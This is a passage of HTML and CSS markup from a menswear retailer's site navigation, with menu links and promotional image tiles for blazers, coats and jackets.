</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4897999946 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4897999946 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4897999946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4897999946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-4897999946 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5706375056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5706375056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5706375056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5706375056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-5706375056 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3475698633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3475698633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3475698633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3475698633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-3475698633 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3683277068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3683277068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3683277068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3683277068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-3683277068 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5210907053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5210907053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5210907053 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5210907053 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-5210907053 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3872779538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3872779538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3872779538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3872779538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3872779538 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8041178855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8041178855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8041178855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8041178855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-8041178855 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4970802934 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4970802934, .column2-4970802934 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4970802934 {
        box-shadow: none;
        
    }
    
    .column2-4970802934 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4970802934 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4970802934 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4970802934 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4970802934 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4970802934 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4970802934 {
            box-shadow: none;
            
        }
        
        .column2-4970802934 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4970802934 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4970802934 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4970802934 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4970802934 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4970802934 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4970802934 {
            box-shadow: none;
            
        }
        
        .column2-4970802934 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4970802934 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4970802934 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4970802934 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4970802934 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4970802934 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4970802934 {
            box-shadow: none;
            
        }
        
        .column2-4970802934 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4970802934 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4970802934 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4970802934 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4970802934 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4970802934 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4970802934 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2685657649 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2685657649, .column2-2685657649 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2685657649 {
        box-shadow: none;
        
    }
    
    .column2-2685657649 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2685657649 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2685657649 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2685657649 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2685657649 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2685657649 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2685657649 {
            box-shadow: none;
            
        }
        
        .column2-2685657649 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2685657649 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2685657649 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2685657649 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2685657649 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2685657649 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2685657649 {
            box-shadow: none;
            
        }
        
        .column2-2685657649 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2685657649 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2685657649 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2685657649 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2685657649 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2685657649 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2685657649 {
            box-shadow: none;
            
        }
        
        .column2-2685657649 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2685657649 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2685657649 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2685657649 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2685657649 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2685657649 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2685657649 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9091871689--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9091871689--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9091871689 .js-read-more,
    .promo-tile-9091871689 .js-read-less {
        font-size: null;
    }

    .promo-tile-9091871689--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9091871689:hover .promo-tile-9091871689-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9091871689 .promo-tile-9091871689-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9091871689-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9091871689 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9091871689--minititle {
        min-height: auto;
    }

    .promo-tile-9091871689--title {
        min-height: auto;
    }

    .promo-tile-9091871689--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9091871689--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9091871689--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9091871689--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9091871689--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9091871689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9091871689--minititle {
            min-height: auto;
        }

        .promo-tile-9091871689--title {
            min-height: auto;
        }

        .promo-tile-9091871689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9091871689--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9091871689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9091871689--minititle {
            min-height: auto;
        }

        .promo-tile-9091871689--title {
            min-height: auto;
        }

        .promo-tile-9091871689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9091871689 .js-read-more,
        .promo-tile-9091871689 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9091871689--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9091871689--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9091871689--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9091871689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9091871689--minititle {
            min-height: auto;
        }

        .promo-tile-9091871689--title {
            min-height: auto;
        }

        .promo-tile-9091871689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9091871689--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9091871689 .js-read-more,
        .promo-tile-9091871689 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9091871689--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9091871689--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9091871689 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Wool Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9091871689-scaled-img--false promo-tile-9091871689--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Wool Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="promo-tile-9091871689--navLink cursor-pointer position-absolute uppercase">
                    Wool Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2685657649 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3659188962--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3659188962--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3659188962 .js-read-more,
    .promo-tile-3659188962 .js-read-less {
        font-size: null;
    }

    .promo-tile-3659188962--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3659188962:hover .promo-tile-3659188962-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3659188962 .promo-tile-3659188962-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3659188962-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3659188962 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3659188962--minititle {
        min-height: auto;
    }

    .promo-tile-3659188962--title {
        min-height: auto;
    }

    .promo-tile-3659188962--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3659188962--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3659188962--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3659188962--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3659188962--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3659188962-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3659188962--minititle {
            min-height: auto;
        }

        .promo-tile-3659188962--title {
            min-height: auto;
        }

        .promo-tile-3659188962--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3659188962--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3659188962-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3659188962--minititle {
            min-height: auto;
        }

        .promo-tile-3659188962--title {
            min-height: auto;
        }

        .promo-tile-3659188962--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3659188962 .js-read-more,
        .promo-tile-3659188962 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3659188962--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3659188962--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3659188962--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3659188962-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3659188962--minititle {
            min-height: auto;
        }

        .promo-tile-3659188962--title {
            min-height: auto;
        }

        .promo-tile-3659188962--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3659188962--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3659188962 .js-read-more,
        .promo-tile-3659188962 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3659188962--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3659188962--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3659188962 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3659188962-scaled-img--false promo-tile-3659188962--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-3659188962--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4970802934 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2827337968--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2827337968--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2827337968 .js-read-more,
    .promo-tile-2827337968 .js-read-less {
        font-size: null;
    }

    .promo-tile-2827337968--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2827337968:hover .promo-tile-2827337968-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2827337968 .promo-tile-2827337968-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2827337968-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2827337968 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2827337968--minititle {
        min-height: auto;
    }

    .promo-tile-2827337968--title {
        min-height: auto;
    }

    .promo-tile-2827337968--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2827337968--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2827337968--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2827337968--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2827337968--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2827337968-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827337968--minititle {
            min-height: auto;
        }

        .promo-tile-2827337968--title {
            min-height: auto;
        }

        .promo-tile-2827337968--subtitle {
            min-height: auto;
        }
        
